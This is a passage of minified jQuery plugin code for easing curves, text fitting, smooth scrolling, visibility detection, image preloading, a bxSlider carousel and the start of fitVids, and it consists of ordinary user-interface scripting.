a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});(function(a){a.fn.fitText=function(d,b){var e=d||1,c=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},b);return this.each(function(){var f=a(this);var g=function(){f.css("font-size",Math.max(Math.min(f.width()/(e*10),parseFloat(c.maxFontSize)),parseFloat(c.minFontSize)))};g();a(window).on("resize.fittext orientationchange.fittext",g)})}})(jQuery);(function(d){var a=location.href.replace(/#.*/,"");var c=d.localScroll=function(e){d("body").localScroll(e)};c.defaults={duration:1000,axis:"y",event:"click",stop:true,target:window,reset:true};c.hash=function(f){if(location.hash){f=d.extend({},c.defaults,f);f.hash=false;if(f.reset){var g=f.duration;delete f.duration;d(f.target).scrollTo(0,f);f.duration=g}b(0,location,f)}};d.fn.localScroll=function(e){e=d.extend({},c.defaults,e);return e.lazy?this.bind(e.event,function(g){var h=d([g.target,g.target.parentNode]).filter(f)[0];if(h){b(g,h,e)}}):this.find("a,area").filter(f).bind(e.event,function(g){b(g,this,e)}).end().end();function f(){return !!this.href&&!!this.hash&&this.href.replace(this.hash,"")==a&&(!e.filter||d(this).is(e.filter))}};function b(i,p,g){var q=p.hash.slice(1),o=document.getElementById(q)||document.getElementsByName(q)[0];if(!o){return}if(i){i.preventDefault()}var n=d(g.target);if(g.lock&&n.is(":animated")||g.onBefore&&g.onBefore.call(g,i,o,n)===false){return}if(g.stop){n.stop(true)}if(g.hash){var m=o.id==q?"id":"name",l=d("<a> </a>").attr(m,q).css({position:"absolute",top:d(window).scrollTop(),left:d(window).scrollLeft()});o[m]="";d("body").prepend(l);location=p.hash;l.remove();o[m]=q}n.scrollTo(o,g).trigger("notify.serialScroll",[o])}})(jQuery);(function(c){var b=c.scrollTo=function(e,d,f){c(window).scrollTo(e,d,f)};b.defaults={axis:"xy",duration:parseFloat(c.fn.jquery)>=1.3?0:1,limit:true};b.window=function(d){return c(window)._scrollable()};c.fn._scrollable=function(){return this.map(function(){var e=this,f=!e.nodeName||c.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])!=-1;if(!f){return e}var d=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||d.compatMode=="BackCompat"?d.body:d.documentElement})};c.fn.scrollTo=function(i,h,d){if(typeof h=="object"){d=h;h=0}if(typeof d=="function"){d={onAfter:d}}if(i=="max"){i=9000000000}d=c.extend({},b.defaults,d);h=h||d.duration;d.queue=d.queue&&d.axis.length>1;if(d.queue){h/=2}d.offset=a(d.offset);d.over=a(d.over);return this._scrollable().each(function(){if(i==null){return}var m=this,j=c(m),k=i,g,e={},l=j.is("html,body");switch(typeof k){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(k)){k=a(k);break}k=c(k,this);if(!k.length){return}case"object":if(k.is||k.style){g=(k=c(k)).offset()}}c.each(d.axis.split(""),function(s,q){var o=q=="x"?"Left":"Top",u=o.toLowerCase(),r="scroll"+o,p=m[r],n=b.max(m,q);if(g){e[r]=g[u]+(l?0:p-j.offset()[u]);if(d.margin){e[r]-=parseInt(k.css("margin"+o))||0;e[r]-=parseInt(k.css("border"+o+"Width"))||0}e[r]+=d.offset[u]||0;if(d.over[u]){e[r]+=k[q=="x"?"width":"height"]()*d.over[u]}}else{var t=k[u];e[r]=t.slice&&t.slice(-1)=="%"?parseFloat(t)/100*n:t}if(d.limit&&/^\d+$/.test(e[r])){e[r]=e[r]<=0?0:Math.min(e[r],n)}if(!s&&d.queue){if(p!=e[r]){f(d.onAfterFirst)}delete e[r]}});f(d.onAfter);function f(n){j.animate(e,h,d.easing,n&&function(){n.call(this,k,d)})}}).end()};b.max=function(h,g){var k=g=="x"?"Width":"Height",f="scroll"+k;if(!c(h).is("html,body")){return h[f]-c(h)[k.toLowerCase()]()}var j="client"+k,i=h.ownerDocument.documentElement,e=h.ownerDocument.body;return Math.max(i[f],e[f])-Math.min(i[j],e[j])};function a(d){return typeof d=="object"?d:{top:d,left:d}}})(jQuery);(function(g){function a(){f=false;for(var l=0;l<c.length;l++){var e=g(c[l]).filter(function(){return g(this).is(":appeared")});e.trigger("appear",[e]);if(h){var k=h.not(e);k.trigger("disappear",[k])}h=e}}var c=[];var j=false;var f=false;var b={interval:250,force_process:false};var d=g(window);var h;g.expr[":"]["appeared"]=function(m){var s=g(m);if(!s.is(":visible")){return false}var p=d.scrollLeft();var l=d.scrollTop();var q=s.offset();var k=q.left;var e=q.top;if(e+s.height()>=l&&e+(s.data("appear-bottom-offset")||0)<=l+d.height()&&k+s.width()>=p&&k-(s.data("appear-left-offset")||0)<=p+d.width()){return true}else{return false}};g.fn.extend({appear:function(i){var l=g.extend({},b,i||{});var e=this.selector||this;if(!j){var k=function(){if(f){return}f=true;setTimeout(a,l.interval)};g(window).scroll(k).resize(k);j=true}if(l.force_process){setTimeout(a,l.interval)}c.push(e);return g(e)}});g.extend({force_appear:function(){if(j){a();return true}return false}})})(jQuery);!function(d){var c="waitForImages";d.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},d.expr[":"].uncached=function(a){if(!d(a).is('img[src!=""]')){return !1}var e=new Image;return e.src=a.src,!e.complete},d.fn.waitForImages=function(j,i,h){var b=0,a=0;if(d.isPlainObject(arguments[0])&&(h=arguments[0].waitForAll,i=arguments[0].each,j=arguments[0].finished),j=j||d.noop,i=i||d.noop,h=!!h,!d.isFunction(j)||!d.isFunction(i)){throw new TypeError("An invalid callback was supplied.")}return this.each(function(){var l=d(this),g=[],f=d.waitForImages.hasImageProperties||[],e=/url\(\s*(['"]?)(.*?)\1\s*\)/g;h?l.find("*").addBack().each(function(){var k=d(this);k.is("img:uncached")&&g.push({src:k.attr("src"),element:k[0]}),d.each(f,function(m,p){var o,n=k.css(p);if(!n){return !0}for(;o=e.exec(n);){g.push({src:o[2],element:k[0]})}})}):l.find("img:uncached").each(function(){g.push({src:this.src,element:this})}),b=g.length,a=0,0===b&&j.call(l[0]),d.each(g,function(n,m){var k=new Image;d(k).on("load."+c+" error."+c,function(o){return a++,i.call(m.element,a,b,"load"==o.type),a==b?(j.call(l[0]),!1):void 0}),k.src=m.src})})}}(jQuery);!function(a){var c={},b={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4000,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};a.fn.bxSlider=function(aq){if(0==this.length){return this}if(this.length>1){return this.each(function(){a(this).bxSlider(aq)}),this}var ap={},am=this;c.el=this;var aB=a(window).width(),at=a(window).height(),ay=function(){ap.settings=a.extend({},b,aq),ap.settings.slideWidth=parseInt(ap.settings.slideWidth),ap.children=am.children(ap.settings.slideSelector),ap.children.length<ap.settings.minSlides&&(ap.settings.minSlides=ap.children.length),ap.children.length<ap.settings.maxSlides&&(ap.settings.maxSlides=ap.children.length),ap.settings.randomStart&&(ap.settings.startSlide=Math.floor(Math.random()*ap.children.length)),ap.active={index:ap.settings.startSlide},ap.carousel=ap.settings.minSlides>1||ap.settings.maxSlides>1,ap.carousel&&(ap.settings.preloadImages="all"),ap.minThreshold=ap.settings.minSlides*ap.settings.slideWidth+(ap.settings.minSlides-1)*ap.settings.slideMargin,ap.maxThreshold=ap.settings.maxSlides*ap.settings.slideWidth+(ap.settings.maxSlides-1)*ap.settings.slideMargin,ap.working=!1,ap.controls={},ap.interval=null,ap.animProp="vertical"==ap.settings.mode?"top":"left",ap.usingCSS=ap.settings.useCSS&&"fade"!=ap.settings.mode&&function(){var f=document.createElement("div"),g=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var d in g){if(void 0!==f.style[g[d]]){return ap.cssPrefix=g[d].replace("Perspective","").toLowerCase(),ap.animProp="-"+ap.cssPrefix+"-transform",!0}}return !1}(),"vertical"==ap.settings.mode&&(ap.settings.maxSlides=ap.settings.minSlides),am.data("origStyle",am.attr("style")),am.children(ap.settings.slideSelector).each(function(){a(this).data("origStyle",a(this).attr("style"))}),az()},az=function(){am.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),ap.viewport=am.parent(),ap.loader=a('<div class="bx-loading" />'),ap.viewport.prepend(ap.loader),am.css({width:"horizontal"==ap.settings.mode?100*ap.children.length+215+"%":"auto",position:"relative"}),ap.usingCSS&&ap.settings.easing?am.css("-"+ap.cssPrefix+"-transition-timing-function",ap.settings.easing):ap.settings.easing||(ap.settings.easing="swing"),ax(),ap.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),ap.viewport.parent().css({maxWidth:ao()}),ap.settings.pager||ap.viewport.parent().css({margin:"0 auto 0px"}),ap.children.css({"float":"horizontal"==ap.settings.mode?"left":"none",listStyle:"none",position:"relative"}),ap.children.css("width",al()),"horizontal"==ap.settings.mode&&ap.settings.slideMargin>0&&ap.children.css("marginRight",ap.settings.slideMargin),"vertical"==ap.settings.mode&&ap.settings.slideMargin>0&&ap.children.css("marginBottom",ap.settings.slideMargin),"fade"==ap.settings.mode&&(ap.children.css({position:"absolute",zIndex:0,display:"none"}),ap.children.eq(ap.settings.startSlide).css({zIndex:ap.settings.slideZIndex,display:"block"})),ap.controls.el=a('<div class="bx-controls" />'),ap.settings.captions&&J(),ap.active.last=ap.settings.startSlide==ai()-1,ap.settings.video&&am.fitVids();var d=ap.children.eq(ap.settings.startSlide);"all"==ap.settings.preloadImages&&(d=ap.children),ap.settings.ticker?ap.settings.pager=!1:(ap.settings.pager&&F(),ap.settings.controls&&ae(),ap.settings.auto&&ap.settings.autoControls&&ac(),(ap.settings.controls||ap.settings.autoControls||ap.settings.pager)&&ap.viewport.after(ap.controls.el)),aw(d,av)},aw=function(g,d){var f=g.find("img, iframe").length;if(0==f){return d(),void 0}var h=0;g.find("img, iframe").each(function(){a(this).one("load",function(){++h==f&&d()}).each(function(){this.complete&&a(this).load()})})},av=function(){if(ap.settings.infiniteLoop&&"fade"!=ap.settings.mode&&!ap.settings.ticker){var g="vertical"==ap.settings.mode?ap.settings.minSlides:ap.settings.maxSlides,d=ap.children.slice(0,g).clone().addClass("bx-clone"),f=ap.children.slice(-g).clone().addClass("bx-clone");am.append(d).prepend(f)}ap.loader.remove(),G(),"vertical"==ap.settings.mode&&(ap.settings.adaptiveHeight=!0),ap.viewport.height(ak()),am.redrawSlider(),ap.settings.onSliderLoad(ap.active.index),ap.initialized=!0,ap.settings.responsive&&a(window).bind("resize",e),ap.settings.auto&&ap.settings.autoStart&&ab(),ap.settings.ticker&&U(),ap.settings.pager&&an(ap.settings.startSlide),ap.settings.controls&&t(),ap.settings.touchEnabled&&!ap.settings.ticker&&K()},ak=function(){var f=0,d=a();if("vertical"==ap.settings.mode||ap.settings.adaptiveHeight){if(ap.carousel){var g=1==ap.settings.moveSlides?ap.active.index:ap.active.index*ar();for(d=ap.children.eq(g),i=1;i<=ap.settings.maxSlides-1;i++){d=g+i>=ap.children.length?d.add(ap.children.eq(i-1)):d.add(ap.children.eq(g+i))}}else{d=ap.children.eq(ap.active.index)}}else{d=ap.children}return"vertical"==ap.settings.mode?(d.each(function(){f+=a(this).outerHeight()}),ap.settings.slideMargin>0&&(f+=ap.settings.slideMargin*(ap.settings.minSlides-1))):f=Math.max.apply(Math,d.map(function(){return a(this).outerHeight(!1)}).get()),f},ao=function(){var d="100%";return ap.settings.slideWidth>0&&(d="horizontal"==ap.settings.mode?ap.settings.maxSlides*ap.settings.slideWidth+(ap.settings.maxSlides-1)*ap.settings.slideMargin:ap.settings.slideWidth),d},al=function(){var d=ap.settings.slideWidth,f=ap.viewport.width();return 0==ap.settings.slideWidth||ap.settings.slideWidth>f&&!ap.carousel||"vertical"==ap.settings.mode?d=f:ap.settings.maxSlides>1&&"horizontal"==ap.settings.mode&&(f>ap.maxThreshold||f<ap.minThreshold&&(d=(f-ap.settings.slideMargin*(ap.settings.minSlides-1))/ap.settings.minSlides)),d},ax=function(){var d=1;if("horizontal"==ap.settings.mode&&ap.settings.slideWidth>0){if(ap.viewport.width()<ap.minThreshold){d=ap.settings.minSlides}else{if(ap.viewport.width()>ap.maxThreshold){d=ap.settings.maxSlides}else{var f=ap.children.first().width();d=Math.floor(ap.viewport.width()/f)}}}else{"vertical"==ap.settings.mode&&(d=ap.settings.minSlides)}return d},ai=function(){var f=0;if(ap.settings.moveSlides>0){if(ap.settings.infiniteLoop){f=ap.children.length/ar()}else{for(var g=0,d=0;g<ap.children.length;){++f,g=d+ax(),d+=ap.settings.moveSlides<=ax()?ap.settings.moveSlides:ax()}}}else{f=Math.ceil(ap.children.length/ax())}return f},ar=function(){return ap.settings.moveSlides>0&&ap.settings.moveSlides<=ax()?ap.settings.moveSlides:ax()},G=function(){if(ap.children.length>ap.settings.maxSlides&&ap.active.last&&!ap.settings.infiniteLoop){if("horizontal"==ap.settings.mode){var f=ap.children.last(),g=f.position();aA(-(g.left-(ap.viewport.width()-f.width())),"reset",0)}else{if("vertical"==ap.settings.mode){var d=ap.children.length-ap.settings.minSlides,g=ap.children.eq(d).position();aA(-g.top,"reset",0)}}}else{var g=ap.children.eq(ap.active.index*ar()).position();ap.active.index==ai()-1&&(ap.active.last=!0),void 0!=g&&("horizontal"==ap.settings.mode?aA(-g.left,"reset",0):"vertical"==ap.settings.mode&&aA(-g.top,"reset",0))}},aA=function(g,k,f,h){if(ap.usingCSS){var l="vertical"==ap.settings.mode?"translate3d(0, "+g+"px, 0)":"translate3d("+g+"px, 0, 0)";am.css("-"+ap.cssPrefix+"-transition-duration",f/1000+"s"),"slide"==k?(am.css(ap.animProp,l),am.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){am.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),ad()})):"reset"==k?am.css(ap.animProp,l):"ticker"==k&&(am.css("-"+ap.cssPrefix+"-transition-timing-function","linear"),am.css(ap.animProp,l),am.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){am.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),aA(h.resetValue,"reset",0),Q()}))}else{var d={};d[ap.animProp]=g,"slide"==k?am.animate(d,f,ap.settings.easing,function(){ad()}):"reset"==k?am.css(ap.animProp,g):"ticker"==k&&am.animate(d,speed,"linear",function(){aA(h.resetValue,"reset",0),Q()})}},aj=function(){for(var g="",d=ai(),f=0;d>f;f++){var h="";ap.settings.buildPager&&a.isFunction(ap.settings.buildPager)?(h=ap.settings.buildPager(f),ap.pagerEl.addClass("bx-custom-pager")):(h=f+1,ap.pagerEl.addClass("bx-default-pager")),g+='<div class="bx-pager-item"><a href="" data-slide-index="'+f+'" class="bx-pager-link">'+h+"</a></div>"}ap.pagerEl.html(g)},F=function(){ap.settings.pagerCustom?ap.pagerEl=a(ap.settings.pagerCustom):(ap.pagerEl=a('<div class="bx-pager" />'),ap.settings.pagerSelector?a(ap.settings.pagerSelector).html(ap.pagerEl):ap.controls.el.addClass("bx-has-pager").append(ap.pagerEl),aj()),ap.pagerEl.on("click","a",aa)},ae=function(){ap.controls.next=a('<a class="bx-next" href="">'+ap.settings.nextText+"</a>"),ap.controls.prev=a('<a class="bx-prev" href="">'+ap.settings.prevText+"</a>"),ap.controls.next.bind("click",ah),ap.controls.prev.bind("click",ag),ap.settings.nextSelector&&a(ap.settings.nextSelector).append(ap.controls.next),ap.settings.prevSelector&&a(ap.settings.prevSelector).append(ap.controls.prev),ap.settings.nextSelector||ap.settings.prevSelector||(ap.controls.directionEl=a('<div class="bx-controls-direction" />'),ap.controls.directionEl.append(ap.controls.prev).append(ap.controls.next),ap.controls.el.addClass("bx-has-controls-direction").append(ap.controls.directionEl))},ac=function(){ap.controls.start=a('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+ap.settings.startText+"</a></div>"),ap.controls.stop=a('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+ap.settings.stopText+"</a></div>"),ap.controls.autoEl=a('<div class="bx-controls-auto" />'),ap.controls.autoEl.on("click",".bx-start",au),ap.controls.autoEl.on("click",".bx-stop",R),ap.settings.autoControlsCombine?ap.controls.autoEl.append(ap.controls.start):ap.controls.autoEl.append(ap.controls.start).append(ap.controls.stop),ap.settings.autoControlsSelector?a(ap.settings.autoControlsSelector).html(ap.controls.autoEl):ap.controls.el.addClass("bx-has-controls-auto").append(ap.controls.autoEl),af(ap.settings.autoStart?"stop":"start")},J=function(){ap.children.each(function(){var d=a(this).find("img:first").attr("title");void 0!=d&&(""+d).length&&a(this).append('<div class="bx-caption"><span>'+d+"</span></div>")})},ah=function(d){ap.settings.auto&&am.stopAuto(),am.goToNextSlide(),d.preventDefault()},ag=function(d){ap.settings.auto&&am.stopAuto(),am.goToPrevSlide(),d.preventDefault()},au=function(d){am.startAuto(),d.preventDefault()},R=function(d){am.stopAuto(),d.preventDefault()},aa=function(g){ap.settings.auto&&am.stopAuto();var d=a(g.currentTarget),f=parseInt(d.attr("data-slide-index"));f!=ap.active.index&&am.goToSlide(f),g.preventDefault()},an=function(f){var d=ap.children.length;return"short"==ap.settings.pagerType?(ap.settings.maxSlides>1&&(d=Math.ceil(ap.children.length/ap.settings.maxSlides)),ap.pagerEl.html(f+1+ap.settings.pagerShortSeparator+d),void 0):(ap.pagerEl.find("a").removeClass("active"),ap.pagerEl.each(function(g,h){a(h).find("a").eq(f).addClass("active")}),void 0)},ad=function(){if(ap.settings.infiniteLoop){var d="";0==ap.active.index?d=ap.children.eq(0).position():ap.active.index==ai()-1&&ap.carousel?d=ap.children.eq((ai()-1)*ar()).position():ap.active.index==ap.children.length-1&&(d=ap.children.eq(ap.children.length-1).position()),d&&("horizontal"==ap.settings.mode?aA(-d.left,"reset",0):"vertical"==ap.settings.mode&&aA(-d.top,"reset",0))}ap.working=!1,ap.settings.onSlideAfter(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index)},af=function(d){ap.settings.autoControlsCombine?ap.controls.autoEl.html(ap.controls[d]):(ap.controls.autoEl.find("a").removeClass("active"),ap.controls.autoEl.find("a:not(.bx-"+d+")").addClass("active"))},t=function(){1==ai()?(ap.controls.prev.addClass("disabled"),ap.controls.next.addClass("disabled")):!ap.settings.infiniteLoop&&ap.settings.hideControlOnEnd&&(0==ap.active.index?(ap.controls.prev.addClass("disabled"),ap.controls.next.removeClass("disabled")):ap.active.index==ai()-1?(ap.controls.next.addClass("disabled"),ap.controls.prev.removeClass("disabled")):(ap.controls.prev.removeClass("disabled"),ap.controls.next.removeClass("disabled")))},ab=function(){ap.settings.autoDelay>0?setTimeout(am.startAuto,ap.settings.autoDelay):am.startAuto(),ap.settings.autoHover&&am.hover(function(){ap.interval&&(am.stopAuto(!0),ap.autoPaused=!0)},function(){ap.autoPaused&&(am.startAuto(!0),ap.autoPaused=null)})},U=function(){var f=0;if("next"==ap.settings.autoDirection){am.append(ap.children.clone().addClass("bx-clone"))}else{am.prepend(ap.children.clone().addClass("bx-clone"));var d=ap.children.first().position();f="horizontal"==ap.settings.mode?-d.left:-d.top}aA(f,"reset",0),ap.settings.pager=!1,ap.settings.controls=!1,ap.settings.autoControls=!1,ap.settings.tickerHover&&!ap.usingCSS&&ap.viewport.hover(function(){am.stop()},function(){var k=0;ap.children.each(function(){k+="horizontal"==ap.settings.mode?a(this).outerWidth(!0):a(this).outerHeight(!0)});var g=ap.settings.speed/k,h="horizontal"==ap.settings.mode?"left":"top",l=g*(k-Math.abs(parseInt(am.css(h))));Q(l)}),Q()},Q=function(g){speed=g?g:ap.settings.speed;var k={left:0,top:0},f={left:0,top:0};"next"==ap.settings.autoDirection?k=am.find(".bx-clone").first().position():f=ap.children.first().position();var h="horizontal"==ap.settings.mode?-k.left:-k.top,l="horizontal"==ap.settings.mode?-f.left:-f.top,d={resetValue:l};aA(h,"ticker",speed,d)},K=function(){ap.touch={start:{x:0,y:0},end:{x:0,y:0}},ap.viewport.bind("touchstart",s)},s=function(d){if(ap.working){d.preventDefault()}else{ap.touch.originalPos=am.position();var f=d.originalEvent;ap.touch.start.x=f.changedTouches[0].pageX,ap.touch.start.y=f.changedTouches[0].pageY,ap.viewport.bind("touchmove",j),ap.viewport.bind("touchend",B)}},j=function(f){var k=f.originalEvent,d=Math.abs(k.changedTouches[0].pageX-ap.touch.start.x),g=Math.abs(k.changedTouches[0].pageY-ap.touch.start.y);if(3*d>g&&ap.settings.preventDefaultSwipeX?f.preventDefault():3*g>d&&ap.settings.preventDefaultSwipeY&&f.preventDefault(),"fade"!=ap.settings.mode&&ap.settings.oneToOneTouch){var l=0;if("horizontal"==ap.settings.mode){var h=k.changedTouches[0].pageX-ap.touch.start.x;l=ap.touch.originalPos.left+h}else{var h=k.changedTouches[0].pageY-ap.touch.start.y;l=ap.touch.originalPos.top+h}aA(l,"reset",0)}},B=function(f){ap.viewport.unbind("touchmove",j);var h=f.originalEvent,d=0;if(ap.touch.end.x=h.changedTouches[0].pageX,ap.touch.end.y=h.changedTouches[0].pageY,"fade"==ap.settings.mode){var g=Math.abs(ap.touch.start.x-ap.touch.end.x);g>=ap.settings.swipeThreshold&&(ap.touch.start.x>ap.touch.end.x?am.goToNextSlide():am.goToPrevSlide(),am.stopAuto())}else{var g=0;"horizontal"==ap.settings.mode?(g=ap.touch.end.x-ap.touch.start.x,d=ap.touch.originalPos.left):(g=ap.touch.end.y-ap.touch.start.y,d=ap.touch.originalPos.top),!ap.settings.infiniteLoop&&(0==ap.active.index&&g>0||ap.active.last&&0>g)?aA(d,"reset",200):Math.abs(g)>=ap.settings.swipeThreshold?(0>g?am.goToNextSlide():am.goToPrevSlide(),am.stopAuto()):aA(d,"reset",200)}ap.viewport.unbind("touchend",B)},e=function(){var f=a(window).width(),d=a(window).height();(aB!=f||at!=d)&&(aB=f,at=d,am.redrawSlider(),ap.settings.onSliderResize.call(am,ap.active.index))};return am.goToSlide=function(o,k){if(!ap.working&&ap.active.index!=o){if(ap.working=!0,ap.oldIndex=ap.active.index,ap.active.index=0>o?ai()-1:o>=ai()?0:o,ap.settings.onSlideBefore(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index),"next"==k?ap.settings.onSlideNext(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index):"prev"==k&&ap.settings.onSlidePrev(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index),ap.active.last=ap.active.index>=ai()-1,ap.settings.pager&&an(ap.active.index),ap.settings.controls&&t(),"fade"==ap.settings.mode){ap.settings.adaptiveHeight&&ap.viewport.height()!=ak()&&ap.viewport.animate({height:ak()},ap.settings.adaptiveHeightSpeed),ap.children.filter(":visible").fadeOut(ap.settings.speed).css({zIndex:0}),ap.children.eq(ap.active.index).css("zIndex",ap.settings.slideZIndex+1).fadeIn(ap.settings.speed,function(){a(this).css("zIndex",ap.settings.slideZIndex),ad()})}else{ap.settings.adaptiveHeight&&ap.viewport.height()!=ak()&&ap.viewport.animate({height:ak()},ap.settings.adaptiveHeightSpeed);var u=0,f={left:0,top:0};if(!ap.settings.infiniteLoop&&ap.carousel&&ap.active.last){if("horizontal"==ap.settings.mode){var r=ap.children.eq(ap.children.length-1);f=r.position(),u=ap.viewport.width()-r.outerWidth()}else{var h=ap.children.length-ap.settings.minSlides;f=ap.children.eq(h).position()}}else{if(ap.carousel&&ap.active.last&&"prev"==k){var p=1==ap.settings.moveSlides?ap.settings.maxSlides-ar():(ai()-1)*ar()-(ap.children.length-ap.settings.maxSlides),r=am.children(".bx-clone").eq(p);f=r.position()}else{if("next"==k&&0==ap.active.index){f=am.find("> .bx-clone").eq(ap.settings.maxSlides).position(),ap.active.last=!1}else{if(o>=0){var q=o*ar();f=ap.children.eq(q).position()}}}}if("undefined"!=typeof f){var m="horizontal"==ap.settings.mode?-(f.left-u):-f.top;aA(m,"slide",ap.settings.speed)}}}},am.goToNextSlide=function(){if(ap.settings.infiniteLoop||!ap.active.last){var d=parseInt(ap.active.index)+1;am.goToSlide(d,"next")}},am.goToPrevSlide=function(){if(ap.settings.infiniteLoop||0!=ap.active.index){var d=parseInt(ap.active.index)-1;am.goToSlide(d,"prev")}},am.startAuto=function(d){ap.interval||(ap.interval=setInterval(function(){"next"==ap.settings.autoDirection?am.goToNextSlide():am.goToPrevSlide()},ap.settings.pause),ap.settings.autoControls&&1!=d&&af("stop"))},am.stopAuto=function(d){ap.interval&&(clearInterval(ap.interval),ap.interval=null,ap.settings.autoControls&&1!=d&&af("start"))},am.getCurrentSlide=function(){return ap.active.index},am.getCurrentSlideElement=function(){return ap.children.eq(ap.active.index)},am.getSlideCount=function(){return ap.children.length},am.redrawSlider=function(){ap.children.add(am.find(".bx-clone")).outerWidth(al()),ap.viewport.css("height",ak()),ap.settings.ticker||G(),ap.active.last&&(ap.active.index=ai()-1),ap.active.index>=ai()&&(ap.active.last=!0),ap.settings.pager&&!ap.settings.pagerCustom&&(aj(),an(ap.active.index))},am.destroySlider=function(){ap.initialized&&(ap.initialized=!1,a(".bx-clone",this).remove(),ap.children.each(function(){void 0!=a(this).data("origStyle")?a(this).attr("style",a(this).data("origStyle")):a(this).removeAttr("style")}),void 0!=a(this).data("origStyle")?this.attr("style",a(this).data("origStyle")):a(this).removeAttr("style"),a(this).unwrap().unwrap(),ap.controls.el&&ap.controls.el.remove(),ap.controls.next&&ap.controls.next.remove(),ap.controls.prev&&ap.controls.prev.remove(),ap.pagerEl&&ap.settings.controls&&ap.pagerEl.remove(),a(".bx-caption",this).remove(),ap.controls.autoEl&&ap.controls.autoEl.remove(),clearInterval(ap.interval),ap.settings.responsive&&a(window).unbind("resize",e))},am.reloadSlider=function(d){void 0!=d&&(aq=d),am.destroySlider(),ay()},ay(),this}}(jQuery);(function(a){a.fn.fitVids=function(b){var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("div"),d=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0],e="&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed 